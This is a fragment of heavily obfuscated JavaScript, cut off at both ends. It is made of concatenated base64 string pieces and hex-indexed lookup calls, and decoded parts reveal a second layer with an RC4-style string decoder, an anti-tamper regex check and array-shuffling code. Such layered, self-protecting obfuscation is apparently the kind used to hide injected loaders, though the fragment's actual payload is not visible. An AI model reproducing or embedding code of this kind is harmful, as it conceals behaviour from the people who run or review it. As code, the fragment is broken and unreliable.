ZTk0bVNrNycsJ3ZDb1FiTkRiJy'+_0x4877542v(0x25b)+'sJ1c2T0RXUTNkSG1vbScsJ1dPTFVXN2ow'+'bFcnLCdXUDNkSm1vS2Y4b2gnLCd1U293a'+_0x4877542v(0x267)+'85V1JLJywneldwY1NTay95YScsJ1c0eGR'+_0x4877542v(0x23f)+_0x4877542v(0x11d)+_0x4877542v(0x209)+'9KY0tOZGNWOG8vJywnVzVYRldSdUxXUmE'+_0x4877542v(0x199)+_0x4877542v(0x103)+'XEnLCdybWtUV1AwTFdSeScsJ1dPRmRKU2'+'9ubENvQScsJ3JjM2NSbWtwd2EnLCdmZVM'+'1QUhtJywnam1rTG9Tb09XUTgnLCdBc2Ey'+'VzZLZCcsJ0RiOUxXUjUzJywnY2ZkY1E4a'+_0x4877542v(0x231)+'9sY0xDa0Un')+('LCdXUHl0Z21vd1c1RycsJ1c3bGNHbW8xV'+'1BQQicsJ1dROTFXNHJUYXEnLCdBU29PaU'+'s1VCcsJ0RzOG5XNnFQJywnc0gvZEpta2p'+'XNnEnLCdBSUd4VzRHQycsJ2l3dGNSTURB'+'JywnV1FaZEo4b2hXNnpsJywnc2RHQVc2T'+_0x4877542v(0x1e9)+_0x4877542v(0x28c)+'ta2NXUFBSJywnV1JIVlc1VmRPWXEnLCdX'+'T0czVzROZE1ZYScsJ1dPdWxhQ28rVzZLJ'+_0x4877542v(0x152)+'cnLCdlSGJvV09hbycsJ0M4a2ZXT3RjU0N'+'reScsJ0ZxVEtXUmJRJywnbXVWY0s4a3Vq'+_0x4877542v(0x245)+_0x4877542v(0x1dc)+'tCJywnQzhrUldPaGNUQ2szJywnRFpOZEp'+'tay9XNnknLCdXUWU2Y3N5NCcsJ1c3dmtX'+_0x4877542v(0xfd)+'29XVzdxdHFhJywnQnFyNFdRUEknLCdlaF'+_0x4877542v(0x232)+_0x4877542v(0x22c)+'ZGNUOGtLJywnZkxHZEVxeScsJ1c0UmRSR'+'1h3Q1cnLCdXNmRjSFNvVHFTb3MnLCdEcT'+_0x4877542v(0x122)+_0x4877542v(0x1d2)+_0x4877542v(0x1f5)+'05hJywnVzV0Y1Y4b3N6U28vJywnVzZwZF'+'BkSC9yVycsJ1dQWmRHbW9MVzZQQicsJ25'+'tb3pXNUM2V1JhJywnVzZQb2hnN2RUcScs'+_0x4877542v(0x1c2)+'ywncFNvZlc2ZS9CcScsJ1c1Uy9XNGYrZn'+'EnLCd0WS9j')+('VkNrdHNxJywnVzVsZE8yL2NPd2EnLCdmM'+'05kSGVaZFBhJywnVzVhNVc0VzFXUmknLC'+'dXUDhKZVl1UycsJ1c0NTZkMC9kTnEnLCd'+'vQ29XVzQwTEVhJywnZDFTL3JHQycsJ1dP'+'ajJXN0xzYkcnLCdnZUJjTHdqaycsJ1dSZ'+'mdXN0xIYXEnLCdqTXo3azhrMicsJ20yej'+_0x4877542v(0x13e)+_0x4877542v(0x1d6)+'N1dRdGNOaFMnLCdXUTdkVnQzY0hISycsJ'+'0RaTCtXT2psJywnRlpsZFBTa0lXN20nLC'+_0x4877542v(0x25f)+'sJ1c3dmFXUnZyV1JLJywnVzVwZFJnL2NJ'+'cWknLCdXT1JkUFNvWVc3WHgnLCdXNXl4V'+'1BOZE04b1InLCdXNUN0Rk5OY0hhJywnVz'+'ZQdWplaGRPRycsJ3lXeVpXNjR1JywnV1F'+_0x4877542v(0x21c)+'VzdkY0xDb2tXUlQwJywnYnh0Y1Y4a3BhR'+'ycsJ1c1ZGRTTnhjSXZXJywnQUNrbnhDb1'+_0x4877542v(0x156)+'OOGtKVzQ0JywnV09CZFBzeGNMZFMnLCdX'+'TzkwVzU3ZExzcScsJ0M4b1ZvSHhkUlcnL'+'CdyWVhaV1J2ZScsJ1dSUmRHQ2taV1JuSS'+'csJ1dQbGNHMUJjVlNvSScsJ0VHeVVqOG9'+_0x4877542v(0x151)+'OG5xJywnV1A0WmdDbzFXNk8nLCdXT2hkR'+_0x4877542v(0x1da)+_0x4877542v(0x16b)+'QVEVXNEJkT1hlJywnVzZSY05TbzNEU284'+_0x4877542v(0x24d)+'ywnb2g4dVdPZSsnLCd2dDRTV1JpeScsJ1'+'c2ZnVXN0RT')+(_0x4877542v(0x178)+'CdkZlNtcUo0JywnVzVmUWJoTmRQYScsJ2'+_0x4877542v(0x120)+'XNXZVZmdoZEhHJywnaG1rWldPU01XNkMn'+_0x4877542v(0x1e2)+'UNvbycsJ1c3eXJXNnFNV09XJywnbm1rYl'+'dRMHJXNWknLCdxOGswV1AzY1Q4a0knLCd'+'XUXBkU2RXJywnV1Bia1c2VFVlYScsJ1dR'+'VmRWU29MVzdMWCcsJ1dPN2NTd3RjUzhvR'+_0x4877542v(0x276)+_0x4877542v(0x1b6)+'nLCd5YU9ZaG1vQScsJ2d1U2t2SmknLCdX'+_0x4877542v(0x1d9)+'CdwZ3RjRzhvb1dSYUlXNTlGVzR4Y01iSy'+'csJ2pMR2p6WjQnLCdXN3lhV1F0ZEdtb0Y'+_0x4877542v(0x128)+_0x4877542v(0x105)+'2hOZGNOdlhsJywnQXN1MWlTb0cnLCdXT2'+'pEVzRsZEdibScsJ1dPZGRVTHFxV1F5Jyw'+'nV1BIdFc3aGROYUcnLCdmbW9vVzR1ZHFx'+'JywnV1BOZFJ1T09XTzgnLCd5WFJkT0NrR'+'lc0YScsJ0ZTb3djdGxkUFcnLCdxQ2tPV1'+'FLUldRVycsJ1c0UHFXUHJVV1F5JywnV1F'+'oY05ncGNJQ291JywnVzRUL1dPQzBXUDgn'+_0x4877542v(0x254)+_0x4877542v(0x248)+'dXUXloaldhSCcsJ2VNT2VxWDQnLCdzcUs'+'wV1JhYicsJ0ZyU1libW9PJywnZ0NraVdQ'+'V0JXNXknLCdXUjdkUmJwY1F0bScsJ1c0Y'+'U9XNzk3amEnLCdXT3J5VzZ2WGpHJywnV1'+'FHZlc3QmRO')+('cU8nLCdqM2xkTnhkZFBHJywnQmJOZFVTa'+'1RXN08nLCdoQ293VzVtSFdPOCcsJ1dQZG'+'NWMkpjVG1vVCcsJ1dSS3ppcXlaJywnV09'+'4ZEo4b2ZsbW9zJywnQXRHUGlDb1MnLCdX'+'UkJjS0taY1M4b0onLCdXNHUwVzZDc1dPO'+'CcsJ1c0dGRQZTdjUWR5JywnalNvblc0dT'+'ZXUE8nLCd0SnVnV1IwYScsJ1c0VEZXT1N'+'OV1JlJywnVzR6SGcxbGRVYScsJ2l2ZGNM'+'d1RFJywnV1A4WG5hOFgnLCdXNmZHVzZuR'+_0x4877542v(0x169)+'RDb3hXNFMnLCdEVy9kVVNrUVc0ZScsJ3l'+'tazdXT3V0V1BPJywnV1FESVc3aGROWTAn'+_0x4877542v(0x1b5)+'lc3aScsJ3AxS0JXUkdWJywnV09LNnBXeX'+'AnLCd2ZmJERENvMicsJ0RZemdXUmZ1Jyw'+'nV09sZE12eVJXUmknLCdXUk5jTk5OY0xT'+'bzAnLCdmMnEreHJhJywnVzRQSGgxM2RIc'+'ScsJ1c1eVdXNWVOV09xJywnV09aZFQycT'+_0x4877542v(0x155)+'XUmJzV1E0JywneGFuNFdSVEMnLCdjTjdj'+_0x4877542v(0x1db)+'1RuRycsJ2JoN2NLQ2tyb0cnLCdXNjEvaH'+'d0ZFNXJywnajhrNW5Tb1dXT08nLCdXN3V'+'kVzRMR2ZXJywnazAzY092SDMnLCd2WE5k'+'U21rdFc0MCcsJ1c0R3VXNjRRV1BDJywnV'+'1FWZFY4b0ZXN0xkJywnRnIwbVc0V2MnLC'+'dtQ2t3V1JLalc3eScsJ1c2MFZXNjE2YmE'+'nLCdEbW9PbXdERycsJ1c3WmRIZFBvdGEn'+'LCdXUVJjSDJWY1FTb1QnLCdEWk90cFNvN'+'ScsJ3Q4a2RXUGxjT21rVicsJ1c0SmRNOG'+'swV1J6YmZt')+('a3knLCdsQ294dWgxUScsJ0FkQ0FXT1crJ'+'ywnVzZQY1dPT1JXUUcnLCdXUktObnNhQy'+_0x4877542v(0x124)+'XNmknLCdEcVNvVzRheicsJ1c1NUpXT3FS'+'V1JhJywnVzZ4ZFFNdGNQMGUnLCdXNUZkS'+_0x4877542v(0x1c8)+_0x4877542v(0x22a)+'pOG9tJywnVzZKY1VDb3J6OG9hJywnVzd5'+'Nlc0RGVucScsJ1dRQmRRWGRjVFdXJywnQ'+'UdwZFM4a0JXNjgnLCdXN3ZEV1FyUVdPNC'+'csJ2szTEVXUXFnJywnV1FxSWQ4b21XNE8'+'nLCdXNGppV1FyVVdQQycsJ2QxQmRKMEpk'+_0x4877542v(0x1e7)+'1F1JywnVzQxS1dQcXpXT1MnLCdXN2JkV1'+'A1WldPeScsJ2RTb2V1ZTFtJywnV1FSZEt'+'Tb3ZXN2JpJywnelNvcGdOVHcnLCdXUEt2'+'ZWJhNicsJ0RZTmNUQ2taeWEnLCdXN0tiV'+'1EvY09oTycsJ3Q4a1FXT21kV1JpJywnVz'+_0x4877542v(0x240)+_0x4877542v(0x112)+'SmRMZmhjUU5lJywnVzdDOUZ3dGNPcScsJ'+'1c3L2NPbW9rV1BMTycsJ3FZM2RQOGt1Vz'+_0x4877542v(0x12f)+'zeScsJ1c2R2xXNUNQV084Jywnbm1rSldR'+_0x4877542v(0x220)+'WZiJywndXFldFc2NFInLCdmTTlVV1B5My'+'csJ1dPZW1nbW9IVzRPJywnVzRIcFdSZm5'+'XUW0nLCdXT1pkTndPZVdSUycsJ1dRT1dn'+'bW9hVzRTJywnVzZEeFc0UHlscScsJ3ZTb'+_0x4877542v(0x274)+'NMOG9RV1JQ')+('aycsJ2ZDb0xXNHE4V1A4JywnVzU0Y1c0V'+'ElpRycsJ3VKNElXT21mJywnaloxVldQR3'+_0x4877542v(0x1e1)+'sJ21LVERhbWt5JywncWJiM1dSNUYnLCdX'+'NDFsV1F4Y0l4N2NPbWs4VzVPQkJtb2Fub'+'W9rJywnRGFyYldQVHonLCdXNkcvV09kZE'+'9Db3onLCdXNkZkUmZKY1JJYScsJ1c2RmR'+_0x4877542v(0x16a)+_0x4877542v(0x213)+'CdzWWRjVkNrV0FhJywnV1BHZVc1TmRNV0'+'8nLCdXTzFjVzdiSG1hJywnZm1vc3Z1MSs'+'nLCdqZmxkTmcvZEphJywnQlk3Y05ta290'+_0x4877542v(0x173)+'29EJywnYTMwRVdQMGsnLCdXNEpjTVNvVl'+'c0OHlzbW90bWRoZFA4ay9GU2thJywnYXV'+'yMGVTa2onLCdXN0h4V1FKY05hJywnVzRH'+'S1dReGRWU29tJywnV1IwVG1Db1VXNzgnL'+'CdXT3VOY1htWScsJ1dPZXNpWXVBJywnbz'+'NlOFdPOHInLCdwZ1BVZG1rNScsJ1dRaXF'+'mYnF6JywnbHdxZFdSV1MnLCdXUWFIajhv'+'Ulc2bScsJ1c1SmNQbW9OdkcnLCdCdGRjS'+_0x4877542v(0xfa)+'IvZFBhJywnQWRkZFRTa3RXNmEnLCdXUGF'+'OaENvSlc0aScsJ1dQNWxXNnBkSmM4Jywn'+'bkNrWVc0ZGNQQ29MJywnVzYxT2d1aGRIR'+'ycsJ1dPdWpmU29IVzd5JywnV09oZExTaz'+'lXUjFOJywnVzVKZEtlZGNNMjAnLCdyeEQ'+'reG1vQycsJ1dRWmNQMmxjS0NvaycsJ1c1'+_0x4877542v(0x1fe)+'CdXUk5kSmN4Y1FibScsJ0F0dWhkU29pJy'+'wnZEw5aGpD')+('a0snLCdXNXRkTUhUMENXJywnVzQ5MFdSe'+_0x4877542v(0x235)+'9FJywnV1FqVFc3bjlhYScsJ1c2bWdXUkp'+_0x4877542v(0x146)+_0x4877542v(0x289)+'mRRaDBDV1FHJywnVzZXYVdSRmRWU291Jy'+'wnVzR4Y084b3JDOG9OJywnemFTRFc3ODA'+'nLCdsZ3kyV09xRycsJ1c3WFZXUENKV1Bh'+'JywnV1A1dFc1N2RPYksnLCdiTTdjT21rL'+_0x4877542v(0x10a)+_0x4877542v(0x1b8)+'1cUVLdGNORycsJ1c3Q1lzaHRjTFcnLCd5'+_0x4877542v(0xf7)+'CdrY2ZnV1B1cScsJ1c2N2RTTlpjR1dLJy'+'wnVzR5RldSSmRHU29rJywnVzVPRlc2RDR'+_0x4877542v(0x13b)+'U2knLCdkbW81VzdpUXNxJywnb21rTldSO'+'GtXNVcnLCdXT3lpVzZGZEdiMCcsJ2M4a2'+_0x4877542v(0x230)+'0V1BaZFZDb3cnLCdEMzVxdzhvYycsJ1c3'+_0x4877542v(0x253)+_0x4877542v(0x1bd)+'Nvb1c2aTdXUTgnLCdEcWxjSlNra0ZXJyw'+'neEhaZEtta3RXNVMnLCdXUkxZVzRsZE1a'+'MCcsJ1dRcGRJdUd6V1JlJywnV1FPSWhtb'+'0hXNk8nLCd5U2tnV1BCY1Rta1UnLCdrQ2'+'96QXZiRCcsJ2ZYemVXUnFMJywnVzQzY0x'+'Db0xXTzlvJywnV1BWZExyaGNNSGknLCdy'+_0x4877542v(0x1f1)+'09OZFVDb2hqOG9pJywndW1va2RzcGRPRy'+'csJ1c3N2RQ')+(_0x4877542v(0x164)+'2hEWCcsJ1c3RmRISjExdGEnLCdXNXJkV0'+'9DN1dRUycsJ1dPN2RTci9jSHF5JywnbW1'+'vTUMwZisnLCdXUUZkSENvMlc1THYnLCdX'+'NHBkVHN6QkJHJywnQVdaY0xDa1VGYScsJ'+'1c1SDNXNnI4b3EnLCdXNFRlV1FLV1dSOC'+'csJ0NJdUtrU29RJywnVzR0ZFRzOXBCYSc'+'sJ1dQNHJXNkROVzR5UVc2YW9XNVpkU0Nv'+_0x4877542v(0xf8)+'FdSSycsJ2NTbzZ0dTFBJywnamR6aFdPcW'+_0x4877542v(0x23e)+'QcScsJ3NhNFFXT2lCJywnbm1vK1c0SmRS'+'U29WVzQ0L1dRcGNTWUh2cnEnLCdXT2lsa'+'3RXNScsJ2wwMVhXUkdpJywnV1FkY00zTm'+'NMQ29RJywnVzVPZ1dSTmNTd0cnLCd1YWU'+'3VzQ4OScsJ1dPR3FXNHRkSWI0JywnVzcz'+'ZE5yUHZzRycsJ28wUGtvU2tqJywndUNrM'+_0x4877542v(0x130)+'dtMWRkR1NvOWs4a3hXT0pkVVNrSVc0cWY'+'nLCdBV09mekhqWlc1QmRSRycsJ1c0WGlX'+_0x4877542v(0x256)+'WJhV096U1dPYScsJ29Db1lXNlNhcVcnLC'+_0x4877542v(0x268)+_0x4877542v(0x17a)+'VzdSZFJYOVpEVycsJ25nUGVtU2tnJywnV'+_0x4877542v(0x1ce)+'JiOVdPZjcnLCdXNHpGV1JDaldQcScsJ1c'+'1M2NNOG8yV092YycsJ1c3eGRNcTF5RWEn'+'LCdXNTE4V1JHWFdScScsJ1c1cUtXUEJkS'+'W1vVicsJ1c3Szd5dUJjTFcnLCdXNm1zV1'+'I3ZFBTb2cn')+('LCdXNFQ2ZWVoZE1xJywnb01CY004a1dkY'+'ScsJ2xzUDFXUm1VJywnQkNvQ2hNNU0nLC'+_0x4877542v(0x27e)+'xJywnV1J6Slc0UmROWk8nLCdGSGlzV1B1'+'YScsJ3pta01yOG8yVzZHJywnV1BPNm5yc'+'UsnLCdXN0NnVzdLWldRbScsJ0VaOGprOG'+'9wJywnVzRYSldQTFpXUTgnLCd0Q29Pakt'+'uUycsJ1dRT1NmWXVtJywnVzdmTVdSYktX'+'TzgnLCdXT3BkUWVxUFdSaScsJ2YyZGNVb'+'WtFZFcnLCdXNXZwV1BIYldPaScsJ2oyQ2'+'hBYXUnLCdXT2FHbm1vYlc0RycsJ1c3VGZ'+'XNHZQbVcnLCdtQ280dXdqVScsJ1c3THFX'+'T3FSV095JywncFNvTnMxWHYnLCdXNEpjT'+'W1vbUM4b1gnLCdxaGZyRkNvaycsJ1c1Wm'+'RPMHBjUExxJywndWFSY1JDa0p4YScsJ1c'+'0amdXT0tnV1B5Jywnc2RTOFc0eVEnLCdk'+'U29DQU41TycsJ21mcnZqU2t1JywnaDhvZ'+'1c2eXpXUk8nLCdXUGRkSFNrVldQSEwnLC'+_0x4877542v(0x17d)+_0x4877542v(0x1c9)+'YScsJ2tKckpXUXlmJywnc1hXK1c2R0wnL'+_0x4877542v(0x1ab)+_0x4877542v(0x10c)+'1clJXNWhjUmF0ZEhXJywnamd6cVdQV0on'+'LCdXUU5jTXhsY1VTb1EnLCdzZGRjVVNrc'+'kFXJywnV1FaY0l4ZGNKbW9IJywnRW1vd2'+'IxWE4nLCdXUC9kR21rb1dSUGknLCdXN2h'+'jTFNvWFdRak8nLCdXUEZkT1Nrb1dPdmMn'+'LCdhdzNjTkxyYycsJ1c2N2RNdExZRFcnL'+'Cd5Y0tZZENvNycsJ0FHcGNQbWtSeVcnLC'+'dXUDhQZjhv')+('aVc1SycsJ2w4azhXUTQ2VzdxJywnYWV4Z'+_0x4877542v(0x27d)+'NjS21vRFdQMTInLCdXNzhyVzdTbldPcSc'+'sJ29OM2NUbWt4aXEnLCdXNk5jSENvV3E4'+'b0snLCdXNjg4VzRXeFdPYScsJ29TazVwb'+'W9aV1FDJywnV095Rm44b2FXN0snLCdiOG'+'9sVzRxdldQOCcsJ24zeStXUFNmJywnQkN'+'vaGxzL2RJYScsJ1c2WmRJc1RMd3EnLCdl'+_0x4877542v(0x1af)+'G1raVdQbXRXUk8nLCdGOGtCRkNvTlc1Ry'+'csJ3RTb2xlMnozJywnbzhrMWpDbytXT08'+'nLCdpTm1GV1BXTycsJ2F4VmRQZnRkUUcn'+'LCdDbWtKeENvaVc0bScsJ2d1NTFsbWtvJ'+'ywnV1FoZEtheGNWcXEnLCdXUXRkS3RCY0'+'5JVycsJ2lta0NhbW9hV1AwJywnczhrTFd'+_0x4877542v(0x207)+'UW1Pb1g0MicsJ2l3RGdsbWtKJywna3V0Y'+'1Rta0JtcScsJ3lTb2loeFRzJywnZGJQcF'+_0x4877542v(0x1ee)+_0x4877542v(0x11c)+'a3lXUnY2JywnZUl6UldPbVEnLCdXNEhEV'+_0x4877542v(0x1ad)+_0x4877542v(0x286)+'0bGRNeHhjS3hhJywnbHY1SFdQQ0wnLCdv'+'bW9TVzQ4ZldPeScsJ1dQZWtwcXU1Jywna'+_0x4877542v(0x17e)+'onLCdXNkNuV1J4ZE5TbzknLCdXNHphV1J'+'TMldPaScsJ1c2ajNxMk5kU2EnLCd4OG8v'+'Z2F0ZElHJywnVzY1VG9nN2RUVycsJ0Y4a'+'0Z4Q29mVzZ1JywnakxTaVdPcXEnLCdXUX'+'ZpVzVsZExH')+('RycsJ1c2SmNJOG9RV1BQNCcsJ0NTa09XU'+'jdjS21rMCcsJ3ExekxFU29xJywnZnZmVV'+'dQT0cnLCdtQ29nVzRtQ0FxJywneVNrZmQ'+'4b3JXUTdjVjhvWScsJ2Vmek9kU2t6Jywn'+'YmdQNmJTa2wnLCdXNXZrak4zZFRhJywnc'+'GcvZFIzZGRIRycsJ1c2SHBXUjRsV1FDJy'+'wnVzU0Mlc2S2lXUnUnLCdXNktIV1JKZFV'+'Db1InLCdXUDdkTnVpaVdPTycsJ2wzcmhv'+'OGtkJywnVzUweUQxN2NLRycsJ1c2RHJXU'+'G5yV1JtJywnbW1rT2dtb2NXUXEnLCdXND'+'AwVzdTaldRNCcsJ2VyRFFXUnFOJywnaDJ'+'hZHpIMCcsJ1c2eThXUWhjR3VLJywnRVk0'+'cWw4b0gnLCdsaDF0V1FPTycsJ0FDazhXU'+'FJjVm1rYScsJ1c3NWtXUFcrV1JxJywnV0'+'9aZFJTb0VXNHZ1JywnbDJDOFdSaWMnLCd'+_0x4877542v(0x1b3)+'eScsJ25jTHZXT0MzJywnVzVMdldQOThXU'+'XknLCdXNWVodHhOY1BhJywnd0hHYmRTb0'+'MnLCdXN2UrVzdPNVdRRycsJ1c1cWxCdXB'+'jUGEnLCduMFpjUm1rd2tXJywnaks3ZFZO'+_0x4877542v(0x1f3)+'lc3bUd3cScsJ2NDb2ZXN21tV1BLJywnZU'+'12cldPT2QnLCdXUHpRVzdqWW5hJywndmN'+_0x4877542v(0x10d)+'U29yVzRxUUJXJywnVzZQSFdRcmRXUGknL'+'CdteHZvY1NrVicsJ1c3YVJXN2pHaVcnLC'+'dXNHVUVzZ6N2JxJywneXFhd1c3aXcnLCd'+'CbWtvQThvdVc2eScsJ3pyQmNIbWtRdEcn'+'LCdXTzNkS21vOFc3dkonLCdXNFhjV1JQU'+_0x4877542v(0x25a)+'N0aW9uIF8w')+('eDUzODM3NzJkKGEsYil7YT1hLTB4MTYzO'+'3ZhciBjPV8weDUzODM3NzJjW2FdO2lmKF'+'8weDUzODM3NzJkWydTVkJLa2QnXT09PXV'+'uZGVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb24o'+'aSl7dmFyIGo9J2FiY2RlZmdoaWprbG1ub'+'3BxcnN0dXZ3eHl6QUJDREVGR0hJSktMTU'+_0x4877542v(0x266)+'9Jzt2YXIgaz0nJztmb3IodmFyIGw9MHgw'+'LG0sbixvPTB4MDtuPWlbJ2NoYXJBdCddK'+_0x4877542v(0x273)+_0x4877542v(0x280)+'mcm9tQ2hhckNvZGUnXSgweGZmJm0+Pigt'+'MHgyKmwmMHg2KSk6MHgwKXtuPWpbJ2luZ'+'GV4T2YnXShuKTt9cmV0dXJuIGs7fTt2YX'+'IgaD1mdW5jdGlvbihsLG0pe3ZhciBuPVt'+'dLG89MHgwLHAscT0nJyxyPScnO2w9ZChs'+'KTtmb3IodmFyIHU9MHgwLHY9bFsnbGVuZ'+'3RoJ107dTx2O3UrKyl7cis9JyUnKygnMD'+_0x4877542v(0xf2)+_0x4877542v(0x225)+'LTB4Mik7fWw9ZGVjb2RlVVJJQ29tcG9uZ'+_0x4877542v(0x158)+'B4MTAwO3QrKyl7blt0XT10O31mb3IodD0'+'weDA7dDwweDEwMDt0Kyspe289KG8rblt0'+'XSttWydjaGFyQ29kZUF0J10odCVtWydsZ'+'W5ndGgnXSkpJTB4MTAwLHA9blt0XSxuW3'+'RdPW5bb10sbltvXT1wO310PTB4MCxvPTB'+'4MDtmb3IodmFyIHc9MHgwO3c8bFsnbGVu'+'Z3RoJ107dysrKXt0PSh0KzB4MSklMHgxM'+'DAsbz0obytuW3RdKSUweDEwMCxwPW5bdF'+'0sblt0XT1u')+('W29dLG5bb109cCxxKz1TdHJpbmdbJ2Zyb'+_0x4877542v(0xf6)+'QnXSh3KV5uWyhuW3RdK25bb10pJTB4MTA'+'wXSk7fXJldHVybiBxO307XzB4NTM4Mzc3'+'MmRbJ2RJZ3dObyddPWgsXzB4NTM4Mzc3M'+_0x4877542v(0x15f)+'JkWydTVkJLa2QnXT0hIVtdO312YXIgZT1'+'fMHg1MzgzNzcyY1sweDBdLGY9YStlLGc9'+'XzB4NTM4Mzc3MmRbJ05iTVFlSCddW2ZdO'+_0x4877542v(0x109)+'UzODM3NzJkWydLRnZjdEwnXT09PXVuZGV'+'maW5lZCl7dmFyIGk9ZnVuY3Rpb24oail7'+'dGhpc1snWmlJSlNoJ109aix0aGlzWydsS'+_0x4877542v(0x229)+'NbJ2NyVFB6QyddPWZ1bmN0aW9uKCl7cmV'+_0x4877542v(0x1d8)+'blhsSyddPSdceDVjdytceDIwKlx4NWMoX'+'Hg1YylceDIwKntceDVjdytceDIwKicsdG'+'hpc1snZ1h2Q1VUJ109J1tceDI3fFx4MjJ'+'dLitbXHgyN3xceDIyXTs/XHgyMCp9Jzt9'+_0x4877542v(0x13a)+'T1mdW5jdGlvbigpe3ZhciBqPW5ldyBSZW'+'dFeHAodGhpc1sndXhuWGxLJ10rdGhpc1s'+_0x4877542v(0x186)+'aXNbJ2NyVFB6QyddWyd0b1N0cmluZyddK'+_0x4877542v(0x13c)+'otLXRoaXNbJ2xIWkNxbiddWzB4MF07cmV'+'0dXJuIHRoaXNbJ2lRUGVPZCddKGspO30s'+'aVsncHJvdG90eXBlJ11bJ2lRUGVPZCddP'+'WZ1bmN0aW9uKGope2lmKCFCb29sZWFuKH'+_0x4877542v(0x26f))+('cm4gajtyZXR1cm4gdGhpc1snZFBwZ3NnJ'+'10odGhpc1snWmlJSlNoJ10pO30saVsncH'+'JvdG90eXBlJ11bJ2RQcGdzZyddPWZ1bmN'+'0aW9uKGope2Zvcih2YXIgaz0weDAsbD10'+'aGlzWydsSFpDcW4nXVsnbGVuZ3RoJ107a'+'zxsO2srKyl7dGhpc1snbEhaQ3FuJ11bJ3'+'B1c2gnXShNYXRoWydyb3VuZCddKE1hdGh'+'bJ3JhbmRvbSddKCkpKSxsPXRoaXNbJ2xI'+'WkNxbiddWydsZW5ndGgnXTt9cmV0dXJuI'+'GoodGhpc1snbEhaQ3FuJ11bMHgwXSk7fS'+_0x4877542v(0x1c3)+_0x4877542v(0x250)+'TCddPSEhW107fWM9XzB4NTM4Mzc3MmRbJ'+'2RJZ3dObyddKGMsYiksXzB4NTM4Mzc3Mm'+'RbJ05iTVFlSCddW2ZdPWM7fWVsc2UgYz1'+'nO3JldHVybiBjO30oZnVuY3Rpb24oYSxi'+'KXt2YXIgTD1fMHg1MzgzNzcyZDt3aGlsZ'+'SghIVtdKXt0cnl7dmFyIGM9LXBhcnNlSW'+'50KEwoMHgzZGEsJ2xEOV0nKSkrcGFyc2V'+_0x4877542v(0x172)+'ZUludChMKDB4NDJmLCdONXpsJykpKy1wY'+_0x4877542v(0x223)+_0x4877542v(0x1b4)+'pKy1wYXJzZUludChMKDB4M2UyLCdBZmNu'+'JykpKy1wYXJzZUludChMKDB4MWMxLCcoV'+'m1FJykpKy1wYXJzZUludChMKDB4NGQ0LC'+'dvb0dlJykpKnBhcnNlSW50KEwoMHgzZWQ'+'sJ2tNMHQnKSkrcGFyc2VJbnQoTCgweDM3'+'NSwnRGo1RicpKTtpZihjPT09YilicmVha'+_0x4877542v(0x1a8)+'ddKCkpO31j')+('YXRjaChkKXthWydwdXNoJ10oYVsnc2hpZ'+'nQnXSgpKTt9fX0oXzB4NTM4Mzc3MmMsMH'+'hhZDAwZiksIWZ1bmN0aW9uKCl7dmFyIE0'+_0x4877542v(0x198)+'NGYsJyEqT2YnKV09TSgweDM4OCwnQWZjb'+'icpK00oMHgzNzcsJ3NvMFsnKSxkW00oMH'+_0x4877542v(0xf3)+_0x4877542v(0x201)+_0x4877542v(0x1e8)+_0x4877542v(0x11e)+'U4LCdONXpsJyldPWZ1bmN0aW9uKHIscyl'+'7cmV0dXJuIHIhPT1zO30sZFtNKDB4NWVj'+_0x4877542v(0x233)+_0x4877542v(0x145)+'4nKV09TSgweDQ3MCwnOUFbRicpK00oMHg'+_0x4877542v(0x26b)+'JykrTSgweDFhNCwnbEQ5XScpK00oMHg1N'+'TMsJ041emwnKSxkW00oMHg1NzMsJ1BCMH'+'onKV09ZnVuY3Rpb24ocixzKXtyZXR1cm4'+_0x4877542v(0x188)+'KV09TSgweDE3NywnZ3NwZCcpK00oMHgzO'+'DEsJ0ZZdUcnKSxkW00oMHg0MWMsJ0ZZdU'+'cnKV09ZnVuY3Rpb24ocixzKXtyZXR1cm4'+'gcj09PXM7fSxkW00oMHg1ZDEsJ09VczAn'+_0x4877542v(0x1ff)+_0x4877542v(0x22d)+_0x4877542v(0x20a)+_0x4877542v(0x118)+'b24ocixzKXtyZXR1cm4gcj09PXM7fSxkW'+_0x4877542v(0x1e6)+_0x4877542v(0x126))+('ZXR1cm4gcj49czt9LGRbTSgweDIwOSwnV'+'2x6aicpXT1mdW5jdGlvbihyLHMpe3JldH'+'VybiByPD1zO30sZFtNKDB4MzM2LCdQQjB'+'6JyldPWZ1bmN0aW9uKHIscyl7cmV0dXJu'+'IHIrczt9LGRbTSgweDIxMywnVUhEZycpX'+'T1mdW5jdGlvbihyLHMpe3JldHVybiByLX'+_0x4877542v(0x102)+'weDJhOSwnRll1RycpK00oMHgzMTcsJyM4'+'TmInKStNKDB4MTlkLCdmeFZ5JykrTSgwe'+'DJjMiwnT1VzMCcpK00oMHgyYjIsJzdRNG'+'4nKStNKDB4MWJkLCdzbzBbJykrTSgweDF'+_0x4877542v(0x15b)+'KStNKDB4MmI2LCdCM0R1JykrTSgweDM3Z'+'SwndWtoZycpKyddJyxkW00oMHgzNTcsJ1'+_0x4877542v(0x1a0)+'oMHgzZWMsJyhWbUUnKStNKDB4NGU0LCdk'+'ekIlJykrTSgweDNhYSwnS3glKCcpK00oM'+'HgzZjMsJ1ppbkMnKStNKDB4MWU1LCduTG'+_0x4877542v(0x185)+_0x4877542v(0x200)+'JykrTSgweDUzMCwnRjNsdCcpK00oMHg1Y'+'jIsJzdRNG4nKStNKDB4NGM3LCdmeFZ5Jy'+'krTSgweDU3YiwnaSZNXicpK00oMHg0NWY'+'sJ29vR2UnKSsnTCcsZFtNKDB4MzRjLCcx'+'U3hMJyldPWZ1bmN0aW9uKHIscyl7cmV0d'+'XJuIHIocyk7fSxkW00oMHg0MzYsJyZvbz'+'YnKV09TSgweDQ0MSwnIzhOYicpK00oMHg'+'zMTEsJ1t1THEnKStNKDB4M2M5LCcjOE5i'+'JykrTSgweDJkMywnZ3NwZCcpK00oMHg0O'+_0x4877542v(0x1d0)+'krTSgweDJi')+('ZSwnb29HZScpK00oMHg0ZGQsJ1VIRGcnK'+'StNKDB4MjVkLCcjcTdeJykrTSgweDJjZC'+_0x4877542v(0x1cd)+'NKDB4NDg5LCdPVXMwJykrTSgweDNmMSwn'+'NTBRMScpK00oMHg0YjIsJ2R6QiUnKStNK'+'DB4M2Q2LCdETGtEJykrTSgweDNmYywnbE'+'Q5XScpK00oMHgzYzUsJ09VczAnKStNKDB'+'4NWQ2LCdzbzBbJykrTSgweDNlZiwnNTBR'+'MScpK00oMHg1OTMsJzlBW0YnKStNKDB4N'+_0x4877542v(0x1bc)+'cpK00oMHg0NjQsJzUwUTEnKStNKDB4NGR'+_0x4877542v(0x203)+_